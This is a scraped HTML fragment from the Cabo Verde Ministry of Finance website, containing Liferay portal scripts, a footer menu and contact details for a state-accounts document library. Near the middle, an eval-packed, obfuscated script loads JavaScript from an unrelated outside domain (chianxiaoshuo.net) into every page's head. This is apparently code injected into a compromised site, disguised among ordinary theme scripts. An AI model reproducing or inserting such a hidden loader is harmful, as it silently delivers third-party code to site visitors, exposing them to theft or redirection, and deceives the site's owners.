onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354","searchActionURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","disabled":false,"creationMenu":null,"id":"gzzv","element":"#gzzv","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId":"302354","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId":"198414",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":"302354","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("gzzv",new Component.default(context,
"#gzzv"),destroyConfig);else Liferay.component("gzzv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("gzzv",new Component.default(context,"#gzzv"),destroyConfig);else Liferay.component("gzzv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_submitForm(curParam,cur){var form=AUI.$(document.iynv__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
